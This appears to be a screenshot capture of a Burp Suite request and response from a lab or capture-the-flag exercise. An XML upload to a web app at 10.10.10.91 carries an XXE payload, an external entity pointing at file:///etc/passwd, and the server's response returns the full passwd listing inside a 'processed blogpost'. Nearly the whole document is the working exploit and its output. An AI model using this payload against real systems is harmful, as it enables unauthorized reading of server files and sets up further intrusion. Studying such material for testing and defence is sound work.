 Request
Pretty Raw Hex
\n
1 POST /upload HTTP/1.1
2 Host: 10.10.10.91:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------291220493614932690304267182462
8 Content-Length: 400
9 Origin: http://10.10.10.91:5000
10 Connection: keep-alive
11 Referer: http://10.10.10.91:5000/upload
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------291220493614932690304267182462
16 Content-Disposition: form-data; name="file"; filename="test.xml"
17 Content-Type: text/xml
18
19 <?xml version="1.0"?>
20 <!DOCTYPE author [
21 <!ENTITY company SYSTEM "file:///etc/passwd">
22 ]>
23 <root>
24 <Author>&company;</Author>
25 <Subject>test</Subject>
26 <Content>test</Content>
27 </root>
28
29 -----------------------------291220493614932690304267182462--
30
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: gunicorn/19.7.1
3 Date: Sun, 24 Aug 2025 09:38:27 GMT
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 2585
7
8 PROCESSED BLOGPOST:
9 Author: root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
28 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
29 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
30 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
31 syslog:x:104:108::/home/syslog:/bin/false
32 _apt:x:105:65534::/nonexistent:/bin/false
33 messagebus:x:106:110::/var/run/dbus:/bin/false
34 uuidd:x:107:111::/run/uuidd:/bin/false
35 lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
36 whoopsie:x:109:117::/nonexistent:/bin/false
37 avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
38 avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
39 dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
40 colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false
41 speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
42 hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
43 kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
44 pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
45 rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false
Search
0 highlights